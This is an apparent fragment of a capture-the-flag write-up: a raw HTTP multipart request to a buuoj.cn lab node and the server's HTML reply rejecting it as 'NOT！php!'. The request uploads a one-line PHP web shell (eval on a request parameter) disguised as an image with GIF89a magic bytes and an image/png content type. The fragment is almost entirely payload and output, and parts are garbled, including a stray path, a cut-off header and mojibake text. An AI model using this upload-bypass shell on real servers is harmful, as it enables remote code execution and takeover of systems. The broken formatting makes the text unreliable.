 boundary=----WebKitFormBoundaryAbF2EE8FZMTEkBIb
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://a17e56db-385f-4fdb-b0da-dd6767105e6f.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryAbF2EE8FZMTEkBIb
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
GIF89a
<?php
eval($_REQUEST['666']);
?>
------WebKitFormBoundaryAbF2EE8FZMTEkBIb
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryAbF2EE8FZMTEkBIb--
<body>
<div class="Vidage">
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
<source src="videos/bg.webm" type="video/webm">
<source src="videos/bg.mp4" type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br></br></br></br></br>
<div class="error">
<strong>
NOT！php!</strong>
</div>
<div style="position: absolute;bottom: 0;width: 95%;"><p align="center" style="font:italic 15px Georgia,seri
</body>
</html>